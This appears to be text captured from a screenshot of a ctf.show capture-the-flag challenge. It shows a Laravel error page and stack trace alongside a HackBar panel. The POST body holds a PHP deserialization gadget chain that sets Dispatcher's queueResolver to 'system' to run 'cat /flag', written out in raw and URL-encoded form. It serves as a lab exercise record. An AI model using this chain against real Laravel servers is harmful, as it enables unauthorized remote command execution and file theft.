 Whoops! There was an error.
view-source:68f40401-3384-4c
不安全
68f40401-3384-4cfc-b0c0-19e95dcb6255.challenge.ctf.show
4
RuntimeException
Queue resolver did not return a Queue implementation.
COPY
Application frames (1)
All frames (5)
4 RuntimeException
…/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php:153
3 Illuminate\Bus\Dispatcher dispatchToQueue
…/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php:73
2 Illuminate\Bus\Dispatcher dispatch
…/vendor/laravel/framework/src/Illuminate/Broadcasting/PendingBroadcast.php:57
1 Illuminate\Broadcasting\PendingBroadcast __destruct
…/public/index.php:56
0 require_once
160. return $this->pushCommandToQueue($queue, $command);
161. }
162.
163. /**
164. * Push the command onto the given queue instance.
165. *
166. * @param  \Illuminate\Contracts\Queue\Queue  $queue
167. * @param  mixed  $command
168. * @return mixed
Arguments
1. "Queue resolver did not return a Queue implementation."
No comments for this stack frame.
Environment & details:
GET Data empty
POST Data
data "O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"\x00*\x00events";O:25:"Illuminate\Bus\Dispatcher":1:{s:16:"\x00*\x00queueResolver";s:6:"system";}s:8:"\
Files empty
Cookies
UM_distinctid "17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44"
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://68f40401-3384-4cfc-b0c0-19e95dcb6255.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%
2A%00events%22%3BO%3A25%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%
2A%00queueResolver%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A8%3A%22%00%2A%00event%22%3BO%3
A43%3A%22Illuminate%5CFoundation%5CConsole%5CQueuedCommand%22%3A1%3A%7Bs%3A10%3A%22conn
ection%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7D%7D